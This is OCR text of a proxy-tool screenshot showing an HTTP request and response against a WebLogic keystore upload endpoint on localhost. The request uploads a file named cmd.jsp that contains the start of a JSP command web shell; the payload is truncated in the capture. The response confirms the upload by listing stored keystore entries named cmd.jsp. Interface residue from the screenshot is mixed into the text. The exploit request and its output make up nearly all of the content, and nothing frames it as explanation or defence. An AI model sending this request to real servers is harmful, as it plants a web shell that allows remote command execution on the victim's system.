 Request
Raw Params Headers Hex
POST /ws_utc/resources/setting/keystore?timestamp=1592276038536 HTTP/1.1
Host: localhost:7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:7001/ws_utc/config.do
Content-Type: multipart/form-data;
boundary=---------------------------1756423310896359508516467251
Content-Length: 1565
Connection: close
Cookie: JSESSIONID=Zwe7B_v5UieyuasK0d6o9Dwh8TP1KqHmz9x1G1DXb-Sw6-BvWV3O!2034550742;
ADMINCONSOLESESSION=1m67BpDAdiW2BSXxynvi4iJYj8NkunR1sEC-H2RRDSemVVQ12iqW!2034550742
Upgrade-Insecure-Requests: 1
-----------------------------1756423310896359508516467251
Content-Disposition: form-data; name="ks_name"
ananaskr
-----------------------------1756423310896359508516467251
Content-Disposition: form-data; name="ks_edit_mode"
false
-----------------------------1756423310896359508516467251
Content-Disposition: form-data; name="ks_password_front"
test
-----------------------------1756423310896359508516467251
Content-Disposition: form-data; name="ks_password"
test
-----------------------------1756423310896359508516467251
Content-Disposition: form-data; name="ks_password_changed"
true
-----------------------------1756423310896359508516467251
Content-Disposition: form-data; name="ks_filename"; filename="cmd.jsp"
Content-Type: application/octet-stream
<%@ page import="java.util.*,java.io.*,java.net.*"%>
<HTML><BODY>
<FORM METHOD="POST" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Connection: close
Date: Tue, 16 Jun 2020 02:57:59 GMT
Content-Type: application/xml
Content-Length: 589
<?xml version="1.0" encoding="UTF-8"?><setting id="security"><section
name="key_store_list"><options
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:type="securityOptions"><keyStoreItem><id>1592275838425</id><name>ananaskr</name>
<keyStore>cmd.jsp</keyStore><password>12345</password></keyStoreItem><keyStoreItem><
id>1592276010938</id><name>ananaskr</name><keyStore>cmd.jsp</keyStore><password>1234
5</password></keyStoreItem><keyStoreItem><id>1592276279778</id><name>ananaskr</name>
<keyStore>cmd.jsp</keyStore><password>test</password></keyStoreItem></options></sect
ion></setting>
? < + > Type a search term 0 matches